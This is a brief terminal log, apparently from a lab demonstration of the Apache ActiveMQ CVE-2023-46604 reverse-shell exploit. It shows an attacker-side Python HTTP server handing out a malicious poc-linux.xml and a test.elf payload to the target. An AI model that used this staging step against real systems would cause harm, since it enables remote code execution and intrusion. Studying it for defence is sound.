 ┌──(kali㉿kali)-[~/Desktop/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m
ain]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
127.0.0.1 - - [04/Nov/2023 16:41:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [04/Nov/2023 16:43:33] "GET /poc-linux.xml HTTP/1.1" 200 -
127.0.0.1 - - [04/Nov/2023 16:43:33] "GET /poc-linux.xml HTTP/1.1" 200 -
127.0.0.1 - - [04/Nov/2023 16:43:33] "GET /test.elf HTTP/1.1" 200 -